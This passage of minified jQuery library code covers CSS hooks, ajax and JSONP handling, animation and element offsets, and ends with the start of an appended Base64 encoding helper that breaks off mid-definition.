s&&(r=s.set(e,r,i))===t))){try{l[n]=r}catch(c){}}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get" in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2){"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)))}return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i)){return i}r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++){i[e+Zt[r]+t]=o[r]||o[r-2]||o[0]}return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e)){b.each(e,function(){o(this.name,this.value)})}else{for(r in e){gn(r,e[r],n,o)}}return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t)){b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)})}else{if(n||"object"!==b.type(t)){r(e,t)}else{for(i in t){gn(e+"["+i+"]",t[i],n,r)}}}}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n)){while(r=o[i++]){"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n){n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i])}return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn){return Sn.apply(this,arguments)}var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a)){c[t[1].toLowerCase()]=t[2]}}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e){if(2>x){for(t in e){m[t]=[m[t],e[t]]}}else{N.always(e[N.status])}}return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x){return N}u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers){N.setRequestHeader(i,p.headers[i])}if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x)){return N.abort()}T="abort";for(i in {success:1,error:1,complete:1}){N[i](p[i])}if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x)){throw C}k(-1,C)}}else{k(-1,"No Transport")}function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c){s in r&&(n[c[s]]=r[s])}while("*"===l[0]){l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"))}if(o){for(s in u){if(u[s]&&u[s].test(o)){l.unshift(s);break}}}if(l[0] in r){a=l[0]}else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1]){for(i in e.converters){a[i.toLowerCase()]=e.converters[i]}}for(;r=u[++s];){if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i){for(n in a){if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}}}if(i!==!0){if(i&&e["throws"]){t=i(t)}else{try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}}}l=r}}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn){Pn[e](t,!0)}};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return !this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials" in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields){for(s in n.xhrFields){u[s]=n.xhrFields[s]}}n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i){u.setRequestHeader(s,i[s])}}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState)){if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i){4!==u.readyState&&u.abort()}else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do{u=u||".5",s/=u,b.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++){if(r[i].call(e,t,n)){return}}})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i){return !1}var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++){l.tweens[a].run(o)}return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i){return this}for(i=!0;r>n;n++){l.tweens[n].run(1)}return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++){if(r=Gn[o].call(l,e,c,l.opts)){return r}}return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e){if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand" in a){n=a.expand(n),delete e[r];for(i in n){i in e||(e[i]=n[i],t[i]=o)}}else{t[r]=o}}}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++){n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)}},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height" in t||"width" in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t){if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show")){continue}g.push(i)}}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden" in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h){b.style(e,t,h[t])}});for(i=0;o>i;i++){r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n){a[n]&&a[n].stop&&i(a[n])}else{for(n in a){a[n]&&a[n].stop&&Jn.test(n)&&i(a[n])}}for(n=o.length;n--;){o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1))}(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;){o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1))}for(t=0;a>t;t++){r[t]&&r[t].finish&&r[t].finish.call(this)}delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t){n=Zt[i],r["margin"+n]=r["padding"+n]=e}return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++){e=n[r],e()||n[r]!==e||n.splice(r--,1)}n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)})}var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s){return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o}},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using" in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position")){e=e.offsetParent}return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(x){var B="";var l,o,t,m,q,u,v;var 